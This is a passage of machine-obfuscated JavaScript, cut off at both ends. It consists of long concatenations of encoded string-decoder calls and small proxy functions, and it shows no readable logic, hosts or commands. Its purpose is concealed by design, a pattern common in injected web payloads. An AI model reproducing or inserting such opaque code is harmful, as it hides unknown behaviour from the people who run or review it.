,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return 